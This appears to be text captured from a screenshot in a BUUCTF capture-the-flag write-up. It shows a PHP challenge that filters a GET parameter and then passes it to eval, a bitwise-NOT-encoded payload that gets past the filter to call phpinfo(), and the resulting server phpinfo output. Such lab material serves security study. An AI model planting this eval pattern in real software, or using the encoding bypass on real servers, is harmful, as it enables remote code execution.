 BUUCTF
BUUCTF
PHP 7.3.5 - phpinfo()
67441dd7-87c7-420c-873f-defe57013ed2.node3.buuoj.cn/?_=(~%8F%97%8F%96%91%99%90)();
Entertainment Favorite CTF Community forum Blog Tools CSDN Blog @163.com Google Translate Google
<?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?>
PHP Version 7.3.5
php
System Linux 4397f20dc71d 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC 2020 x86_64
Build Date May 11 2019 03:16:59
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--
with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-
group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://67441dd7-87c7-420c-873f-defe57013ed2.node3.buuoj.cn/?_=(~%8F%97%8F%96%91%99%90)();
Split URL
https://blog.csdn.net/mochu7777777